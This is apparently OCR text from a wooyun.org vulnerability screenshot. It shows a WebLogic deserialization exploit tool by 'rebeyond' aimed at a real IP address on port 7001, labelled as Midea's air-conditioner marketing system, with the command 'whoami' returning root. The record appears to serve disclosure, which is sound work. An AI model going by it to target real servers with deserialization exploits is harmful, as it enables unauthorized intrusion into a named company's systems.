 202.104.30.110
美的 Midea
美的空调营销系统 http://202.104.
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.104.30.110 Port: 7001 DisConn
FilePath: Upload
基本指引。
CMD: whoami Execute
Result: root
www.wooyun.org